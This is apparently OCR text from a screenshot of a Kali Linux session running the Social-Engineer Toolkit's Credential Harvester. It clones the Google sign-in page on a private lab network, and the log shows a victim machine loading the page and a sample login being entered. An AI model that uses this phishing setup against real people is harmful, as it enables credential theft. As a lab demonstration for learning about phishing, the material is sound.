 root@
File Actions Edit View Help
root@kali: /home/kali
root@kali: /home/kali
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.25
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are ava
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.254.130 - - [01/Mar/2024 00:33:27] "GET / HTTP/1.1" 200 -
192.168.254.130 - - [01/Mar/2024 00:33:27] "GET /favicon.ico HTTP/1.1" 404 -
Sign in - Google Accounts
192.168.254.130
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Google
Sign in with your Google Account
usuario@bccom
●●●●●●●●●●
Sign in
Need help?
Create an account
One Google Account for everything Google